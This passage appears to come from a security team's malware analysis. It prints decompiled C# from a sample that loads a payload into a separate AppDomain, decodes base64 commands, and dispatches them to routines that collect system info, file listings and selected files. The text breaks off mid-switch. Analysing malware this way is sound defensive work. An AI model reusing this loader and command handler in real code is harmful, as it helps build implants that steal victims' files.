 // Token: 0x06000026 RID: 38 RVA: 0x0000350C File Offset: 0x0000170C
private void Process(byte[] data)
{
ThreadPool.QueueUserWorkItem(delegate(object state)
{
try
{
AppDomain appDomain = AppDomain.CreateDomain("");
try
{
Loader loader = (Loader)appDomain.CreateInstance(typeof(Loader).Assembly.GetName().Name, typeof(Loader).FullName).Unwrap();
byte[] array;
using (MemoryStream memoryStream = new MemoryStream())
{
this._settings.WriteTo(new BinaryWriter(memoryStream));
array = memoryStream.ToArray();
}
string text = loader.Load(data, new object[]
{
array
}).ToString();
if (!string.IsNullOrEmpty(text))
{
using (MemoryStream memoryStream2 = new MemoryStream(Convert.FromBase64String(text)))
{
BinaryReader binaryReader = new BinaryReader(memoryStream2);
while (memoryStream2.Position < memoryStream2.Length)
{
switch (binaryReader.ReadByte())
{
case 1:
this.WriteSysInfo();
continue;
case 2:
this.WriteFileListing();
continue;
case 3:
this.WriteSelectedFiles();
continue;
case 4:
Gcow安全团队